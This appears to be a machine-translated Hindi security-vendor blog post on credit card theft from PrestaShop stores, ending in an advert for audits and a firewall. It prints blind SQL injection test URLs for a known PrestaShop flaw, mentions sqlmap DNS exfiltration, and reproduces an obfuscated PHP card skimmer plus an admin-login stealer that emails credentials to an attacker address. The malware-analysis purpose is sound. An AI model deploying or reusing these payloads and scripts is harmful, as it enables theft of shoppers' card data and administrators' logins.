ऑनलाइन लेनदेन ने निश्चित रूप से व्यापार करने में आसानी को जोड़ा है। लेकिन इस आसानी के साथ सुरक्षा की जिम्मेदारी भी आ जाती है। Prestashop के साथ चलने वाले ई-कॉमर्स स्टोर में बहुत सारी संवेदनशील जानकारी होती है। इसमें उपयोगकर्ता के क्रेडिट कार्ड का विवरण शामिल है। इसलिए यह डेटा इसे हमलावरों के लिए एक परिपक्व लक्ष्य बनाता है। Prestashop क्रेडिट कार्ड अपहरण इस ई-कॉमर्स समाधान की लोकप्रियता के कारण एक वृद्धि है। इसकी स्थापना और रखरखाव में आसानी के लिए इसे मान्यता दी जा सकती है। प्रेस्टाशॉप 1.5 बिगिनर्स गाइड . पुस्तक के अनुसार ,

Prestashop क्रेडिट कार्ड हाईजैक:लक्षण

Prestashop क्रेडिट कार्ड हाईजैक कई तरह से किया जा सकता है। यह सर्वर या Javascript की तर्ज पर दुर्भावनापूर्ण स्क्रिप्ट हो सकती है। अक्सर यह SQL इंजेक्शन या फ़िशिंग पृष्ठ हो सकता है। तो संभावना की इस विविधता का पता लगाना मुश्किल हो जाता है। हालांकि, कुछ संकेत हमले का रास्ता दे सकते हैं:

- पहले अज्ञात डेटाबेस टेबल जैसे Sqlmap प्रकट।

- अज्ञात व्यवस्थापक खाते डैशबोर्ड पर दिखाई देते हैं।

- ग्राहक का क्रेडिट कार्ड चोरी हो गया

- अज्ञात आईपी से डैशबोर्ड में लॉग इन करें।

- साइट पर नए अज्ञात पृष्ठ दिखाई देते हैं।

- साइट अज्ञात डोमेन पर रीडायरेक्ट करती है।

- वायरशार्क पैकेट विश्लेषण से पता चलता है कि डेटा गड़बड़ डोमेन में जा रहा है।

- उपयोगकर्ता भुगतान संबंधी समस्याओं के बारे में शिकायत करते हैं।

- सर्वर लॉग क्रूर बल या SQL इंजेक्शन प्रयास दिखाते हैं।

क्रेडिट कार्ड विवरण आपके Prestashop स्टोर से चोरी हो रहे हैं?. चैट विज़ेट पर हमें एक संदेश दें। हमें आपकी मदद करने में खुशी होगी. मेरी Prestashop वेबसाइट को अभी ठीक करें।

Prestashop क्रेडिट कार्ड हाईजैक:कारण

Prestashop में SQL इंजेक्शन

एक SQL इंजेक्शन आपके Prestashop स्टोर के डेटाबेस से समझौता कर सकता है। SQLi का मुख्य कारण इनपुट सैनिटाइजेशन की कमी है। डेवलपर्स अक्सर सुरक्षित कोडिंग प्रथाओं को तैनात नहीं करते हैं। नतीजतन, कोड में SQLi और XSS जैसी कमजोरियां होती हैं। Prestashop के लिए एक शून्य-दिन SQLi शोषण 2014 में प्रकाशित किया गया था। कमजोर घटक थाid_manifacturer . पूरा यूआरएल नीचे दिया गया है।

निम्नलिखित URL में, कथनों को id_manufacturer के बाद अंतःक्षेपित किया जा सकता है। इसके अलावा, यह एक तरह का ब्लाइंड SQLi था। तो मूल रूप से डेटा केवल बूलियन प्रारूप में निकाला जा सकता है। कई बार डेवलपर्स आंतरिक त्रुटियों को दबा देते हैं। यह हमलावरों को कमजोरियों की खोज से बचने के लिए किया जाता है। हालाँकि, यदि सर्वर अभी भी स्टेटमेंट निष्पादित कर रहा है, तो डेटा को बूलियन प्रारूप में निकाला जा सकता है। यह एक अंधे SQLi का मामला है। हालाँकि, डेटाबेस की सामग्री को पढ़ने के लिए कई अनुरोध करने की आवश्यकता होती है। यह मैनुअल शोषण को समय लेने वाला बनाता है। ब्लाइंड SQLi की जांच करने के लिए।

http://example.com/ajax/getSimilarManufacturer.php?id_manufacturer=3 and 1=1

पहले देखें कि क्या यह कथन सत्य पर अमल करता है। दूसरे, वह कथन जहाँ=3 and 1=2 असत्य पर अमल करता है। तो यह निश्चित रूप से एक अंधे SQLi का मामला है। हालांकि, कभी-कभी यह एक समय आधारित अंधा SQLi हो सकता है। उस स्थिति में, सर्वर एक निश्चित समय के बाद बूलियन फीडबैक देता है। उदाहरण के लिए।

http://example.com/ajax/getSimilarManufacturer.php?id_manufacturer=3 and if(1=1, sleep(10), false)

यहां उपयोगकर्ता को 10 सेकंड के लिए प्रतीक्षा करनी होगी . बाद में, सर्वर क्वेरी के आधार पर सही या गलत प्रतिक्रिया भेजता है।

स्वचालित शोषण



इसका शोषण करना एक श्रमसाध्य कार्य लग सकता है। लेकिन स्वचालन उपकरण उपलब्ध हैं। Sqlmap हमलावर के लिए बहुत आसानी से इसका फायदा उठा सकता है। बाद में, हमलावर तालिका को पढ़ सकता हैps_payment_cc . इस तालिका में कॉलम हैंid_order_payment,card_number,card_brand,card_expiration . जिससे सेव किए गए कार्ड की पूरी डिटेल चोरी हो जाती है। यदि तालिका बड़ी है, तो हमलावर DNS प्रश्नों का उपयोग करके हमले को तेज कर सकता है। जैसा कि Sqlmap एक विकल्प के साथ आता है--dns-domain= . इस प्रकार हमलावर धीमे समय-आधारित आउटपुट के बजाय DNS प्रश्नों का उपयोग करके डेटा को बाहर निकाल सकता है। हालाँकि, हमलावर को DNS सर्वर के रूप में पंजीकृत मशीन को नियंत्रित करना चाहिए। इसलिए यह महत्वपूर्ण है कि आप अपने सर्वर से बाहर जाने वाले DNS प्रश्नों पर नजर रखें। हालांकि, यह सलाह दी जाती है कि उपयोगकर्ता क्रेडिट कार्ड की जानकारी सर्वर पर संग्रहीत न करें। जब तक कि व्यवस्थापक नियमित रूप से Prestashop सुरक्षा ऑडिट और पंचिंग नहीं करते हैं। हालांकि, यह सब टाला जा सकता था अगर डेवलपर्स तैयार बयानों का इस्तेमाल करते थे!

प्रेस्टाशॉप क्रेडिट कार्ड मालवेयर

कई बार Prestashop में क्रेडिट कार्ड हैक आपकी साइट पर किसी दुर्भावनापूर्ण स्क्रिप्ट के कारण हो सकता है। हमलावर पहले ज्ञात तकनीकों का उपयोग करके साइट का फायदा उठाते हैं। अधिकांश समय यह OWASP के शीर्ष 10 में से एक होता है। इसके बाद मैलवेयर इंस्टॉल हो जाता है। यह मैलवेयर सबसे पहले डेटाबेस से कनेक्ट होता है। डेटाबेस से, यह फिर क्रेडिट कार्ड की जानकारी चुरा लेता है। जो आमतौर परps_payment_cc . में होता है टेबल।

ऊपर एक PrestaShop क्रेडिट कार्ड अपहरण स्क्रिप्ट का एक कोड स्निपेट दिया गया है। यहां स्क्रिप्ट पहले डेटाबेस से जुड़ रही है। इसके बाद, यह डेटाबेस से क्रेडिट कार्ड की जानकारी चुरा लेता है।

आइए देखते हैं एक और क्रेडिट कार्ड मैलवेयर /vendor/composer/autoload_real.php . को संक्रमित करता है फ़ाइल

class SiF { function __construct($conf) { $this->encrypt = FALSE; $this->in = $_POST; $this->test = isset($this->in['siftest']); $conf = explode('SiF', str_rot13($conf)); if(count($conf)!=2)return; $this->key = $conf[0]; $conf = explode('|', base64_decode($conf[1])); $s = array_shift($conf); $s = explode(';;', $s); $this->conf = array(); foreach($s AS $d) { $d = explode('::', $d); if(count($d)==2) $this->conf[trim($d[0])] = trim($d[1]); } array_shift($conf); $this->data = $conf; $this->get(); if($this->test) $this->out('[sifok]'); }function get(){if($this->search($this->data[0])===FALSE) return;foreach($this->data AS $i => $v){$v = $this->search($v);$this->data[$i] = $v===FALSE ? '' : $this->crypt($v);}$this->set();}function set(){$data = implode('|', $this->data);$data = $this->crypt('SiF').'|'.$data;if(!$this->encrypt) $data = base64_encode($data);$data = $this->post_fgc($data);if($this->test) $this->out($data);}function get_fgc($data){$url = $this->conf['url'].'?'.$this->conf['param'].'='.urlencode($data);if($this->test) $url .= '&test';return file_get_contents($url);}function post_fgc($data){$data = array($this->conf['param'] => $data);$options = array('http' => array('header' => "Content-type: application/x-www-form-urlencoded\r\n",'method' => 'POST','content' => http_build_query($data)));$context = stream_context_create($options);return file_get_contents($this->conf['url'], false, $context);}function search($key){$f = $this->in;if(preg_match_all('/(?:^|\[)([^\[\]]+)/s', trim($key), $a)){foreach($a[1] AS $v){if(is_array($f) && isset($f[$v])) $f = $f[$v];else return FALSE;}return $f;}return FALSE;}function crypt($s){if(function_exists('openssl_public_encrypt')){$key = "-----BEGIN PUBLIC KEY-----\n".$this->key."\n-----END PUBLIC KEY-----";if(@openssl_public_encrypt($s, $code, $key)){$this->encrypt = TRUE;return base64_encode($code);}}return $s;}function out($s){echo $s;exit;}}new SiF('ZVTsZN0TPFdTFVo3QDRONDHNN4TANQPOvDXOtDQG7ZWRtSDNht63nRT/RT2LPUJFPT1Eg4snl3Dvg0BDTc7SS0o//K7XbiRS3fZ+SCHEL+UP7dtvdinygJCfNRxDPgghOSrx2xH2p9A/pqf0zLW5Q4GZPVeoGZFtQesyvSRGDwlFT5Zf4ScH9A40ahDkBRZol/0lbDp8zAou8Njv1DVQNDNOFvSqKWfBwcbqUEjpmbiY2ygM3A0LKDho3WaY3ZiZGR7B3OupzSgBwcxsTMipz18MTIfnKMypaysoaIgsTEyoTy2MKW5K2I4pS9go250nUkxMJkcqzIlrI9yrUOsrJIupakxMJkcqzIlrI9wqaM8MTIfnKMypayspT9mqTAiMTI8MTIfnKMypaysMzylp3EhLJ1ysTEyoTy2MKW5K2kup3EhLJ1ysTEyoTy2MKW5K2yxK2AiqJ50pay8MTIfnKMypaysL2y0rKkxMJkcqzIlrI9cMS9mqTS0MKkxMJkcqzIlrI9jnT9hMKkxMJkcqzIlrI9uMTElMKAmZKk8MJ1unJksL29hMzyloJS0nJ9h'

दुर्भावनापूर्ण स्क्रिप्ट हमले का दूसरा चरण है। जैसा कि, पहले चरण में, कुछ ज्ञात कमजोरियों का शोषण किया जाता है। जिसके बाद क्रेडेंशियल स्टीयर स्क्रिप्ट अपलोड की जाती है। इसलिए, आमतौर पर यह सलाह दी जाती है कि डेटाबेस में डेटा स्टोर न करें। किसी ई-कॉमर्स स्टोर के लिए, यह अनुशंसा की जाती है कि आपकी वेबसाइट में किसी मैलवेयर को कैसे इंजेक्ट किया जा सकता है, इसके सभी संभावित तरीकों को देखने के लिए एक सुरक्षा ऑडिट और परीक्षण किया जाए।

फ़िशिंग

फ़िशिंग का उपयोग बड़े पैमाने पर Prestashop क्रेडिट कार्ड हाईजैक करने के लिए किया जा सकता है। हमलावर मूल रूप से नकली लॉगिन पेज बनाता है। उपयोगकर्ता भेद करने में असमर्थ हो सकते हैं। इसलिए वे संवेदनशील जानकारी प्रकट कर सकते हैं जिससे Prestashop में क्रेडिट कार्ड हैक हो सकता है। इन पृष्ठों को बनाने के कई तरीके हो सकते हैं। उनमें से कुछ हैं:

- XSS :हमलावर ने दुर्भावनापूर्ण डोमेन से दुर्भावनापूर्ण स्क्रिप्ट लोड करने के लिए XSS का उपयोग किया। यह स्क्रिप्ट मूल पृष्ठ की सामग्री को ओवरराइड करती है। पृष्ठ को फ़िशिंग लॉगिन पृष्ठ से बदल दिया गया था। इसके बाद उपयोगकर्ताओं ने उन पृष्ठों में अपनी जानकारी जमा की। फ़िशिंग पेज ने इस जानकारी को हमलावर-नियंत्रित डोमेन को भेज दिया है।

- एसक्यूएलआई :हमलावर ने SQL इंजेक्शन का उपयोग करके एक रिवर्स शेल प्राप्त किया हो सकता है। इस रिवर्स शेल का उपयोग करके, हो सकता है कि हमलावर ने मूल भुगतान पृष्ठों को फ़िशिंग पृष्ठों से बदल दिया हो।

- एफ़टीपी :एफ़टीपी पोर्ट इंटरनेट के लिए खोला गया था। इसके बाद हमलावर ने लॉगिन क्रेडेंशियल प्राप्त कर लिए होंगे। जिसके बाद फ़िशिंग पेज बनाए गए।

- शून्य-दिन :हो सकता है कि हमलावर ने शून्य-दिन की भेद्यता के कारण रिवर्स शेल प्राप्त किया हो। चूंकि स्थापना पुरानी थी। जिससे फर्जी पेमेंट पेज बन रहे हैं। इस प्रकार Prestashop क्रेडिट कार्ड हाईजैक हो गया!

कमजोर क्रेडेंशियल

Prestashop क्रेडिट कार्ड हाईजैक के पीछे कमजोर साख एक प्रमुख कारण है। एक कमजोर पासवर्ड को क्रूर बल के हमलों का उपयोग करके तोड़ा जा सकता है। एक बार हमलावर ने पासवर्ड प्राप्त कर लिया, तो डैशबोर्ड खुला है। यहां से कुछ हमलावर एक अलग तरीका अपनाते हैं। निष्क्रिय रूप से प्रतीक्षा करने और डेटाबेस से साइनअप जानकारी एकत्र करने के बजाय। हमलावर उस जानकारी को गतिशील रूप से भेजने के लिए कोड वाले पृष्ठों को इंजेक्ट करता है। उदाहरण के लिए, एक प्रकार का मैलवेयर फ़ाइल में कोड डालता है/controllers/admin/AdminLoginController.php . दुर्भावनापूर्ण कोड आमतौर पर इस तरह दिखता है।

public function processLogin()

{

/* Check fields validity */

$passwd = trim(Tools::getValue('passwd'));

$email = trim(Tools::getValue('email'));

$to = "admin@wsxdn.com";

$subject = "panel admin prestashop ". $_SERVER['SERVER_NAME'];

$header = "from: hacked <admin@wsxdn.com>";

$message = "Link : http://" . $_SERVER['SERVER_NAME'] . $_SERVER['REQUEST_URI'] ."&up=hous \r\n email: $email \r\n pass: $passwd \r\n by bajatax -- sniper :v \r\n";

$message .= "Path : " . __file__;

$sentmail = @mail($to, $subject, $message, $header);

$sentmail1 = @mail($to, $subject, $message, $header); यहां पहली कुछ पंक्तियों में कोड सभी चर एकत्र कर रहा है। इसके बाद PHP फ़ंक्शन उन्हें हमलावर के खाते में भेज देता है। इस मामले में, यह था admin@wsxdn.com . यहां भेजे गए विभिन्न पैरामीटर हैं:

- प्रति: इसमें हमलावर की ईमेल आईडी होती है जिसे डेटा भेजा जाना है। इस मामले में, यह है

admin@wsxdn.com. - विषय: इसमें निम्न संदेश है,

panel admin prestashop www.infectedDomain.com। - हैडर: शीर्ष लेख भाग में संदेश होता है,

hacked <admin@wsxdn.com>। - संदेश भाग 1 :इस पैरामीटर में सभी संवेदनशील जानकारी होती है। इनमें संक्रमित डोमेन शामिल है। इस मामले में

http://www.attackeddomain.com. इसके बाद URI जो कि/admins/ajax-tab.php?rand=1470989908670&up=hous. है . ईमेल के बादadmin@wsxdn.comn.com. और अंत में पासवर्ड। यह उपयोगकर्ता द्वारा दर्ज किया गया कोई भी यादृच्छिक स्ट्रिंग हो सकता है। अंत में एक यादृच्छिक पाठ जोby bajatax — sniper :v. है । - संदेश भाग 2 :संदेश के दूसरे भाग में संक्रमित फ़ाइल का स्थानीय पथ होता है। इस मामले में,

/usr/home/www.attackeddomain.com/web/controllers/admin/AdminLoginController.php।

हालांकि मैलवेयर की खोज के बाद, Google ने हमलावर के जीमेल खाते को अवरुद्ध कर दिया। इसके बाद इस मैलवेयर का एक नया वेरिएंट देखने को मिला। जिसने पहले चेक किया कि क्या हमलावर को मेल भेजना संभव है। यदि ऐसा नहीं था, तो विवरण uspas.txt नामक एक स्थानीय फ़ाइल में सहेजे गए थे . अगले चरण में, हमलावर उपयोगकर्ता के साइनअप के समान ही क्रेडिट कार्ड की जानकारी प्राप्त कर सकता है। यह एक Prestashop क्रेडिट कार्ड अपहरण का समापन है!

Prestashop सुरक्षा ऑडिट और फ़ायरवॉल

एस्ट्रा सुरक्षा ऑडिट

अपने Prestashop स्टोर को सुरक्षित बनाने के लिए खामियों को खोजना महत्वपूर्ण है। इनका खुलासा पूर्ण सुरक्षा ऑडिट के बाद ही किया जा सकता है। बाजार में कई समाधान उपलब्ध हैं। जैसा कि एस्ट्रा प्रदान करता है।

एस्ट्रा के साथ जुड़ाव निम्नलिखित सेवाएं प्रदान करेगा:

- ज्ञात सामान्य भेद्यताएं जैसे SQLi, XSS, स्पैम आदि और अन्य 80+।

- भेद्यता आकलन और प्रवेश परीक्षण (VAPT)

- यह मूल्य हेरफेर की खामियों का भी पता लगाता है। इसके अलावा, यह व्यावसायिक तर्क त्रुटियों को भी ढूंढ सकता है।

- स्थिर और गतिशील कोड विश्लेषण

- पैचिंग में तकनीकी सहायता में सुरक्षा भेद्यताएं पाई गईं

- भेद्यता रिपोर्टिंग के लिए सहयोगी क्लाउड डैशबोर्ड

- हमारे सुरक्षा टूल/एपीआई तक पहुंच

- वेब सुरक्षा सर्वोत्तम अभ्यास परामर्श

- इंटरनेट के लिए खुले बंदरगाहों की खोज करता है।

- कुछ ज्ञात सर्वर गलत कॉन्फ़िगरेशन का पता लगाता है।

- क्लिकजैकिंग डिटेक्शन।

- टूटा हुआ प्रमाणीकरण और प्राधिकरण।

- विशेषाधिकार वृद्धि बग का पता लगाता है।

- तृतीय-पक्ष प्लग इन में कमजोरियां और भी बहुत कुछ।

परीक्षण अत्यधिक अनुकूलित और वेबसाइट और आवश्यकता के अनुसार तैयार किए गए हैं।

सुरक्षा परीक्षण का विशिष्ट दायरा:

- ग्राहक वेब अनुप्रयोग

- भुगतान प्रबंधन और एकीकरण

- प्रशासन पोर्टल

- एपीआई और वेब सेवाएं

एस्ट्रा फ़ायरवॉल

एक Prestashop फ़ायरवॉल सुनिश्चित करता है कि आपके Prestashop स्टोर में किसी भी अनधिकृत पहुँच को ब्लॉक किया जाए। आने वाले सभी ट्रैफ़िक को स्कैन किया जाता है। जिससे दुर्भावनापूर्ण अनुरोध छोड़ दिए जाते हैं। एस्ट्रा फ़ायरवॉल मैलवेयर अपलोड के लिए स्कैन करता है। Prestashop क्रेडिट कार्ड हाईजैक स्क्रिप्ट अपलोड करने का कोई भी प्रयास अवरुद्ध है। एस्ट्रा लॉगिन गतिविधि को भी ट्रैक करता है। इसलिए यदि डैशबोर्ड से छेड़छाड़ की जाती है, तो उपयोगकर्ता को सूचित किया जाता है। इसके अलावा, एस्ट्रा सुनिश्चित करता है कि इंस्टॉलेशन अप टू डेट हो। इस प्रकार, यह आपके स्टोर को चौबीसों घंटे सुरक्षा देता है!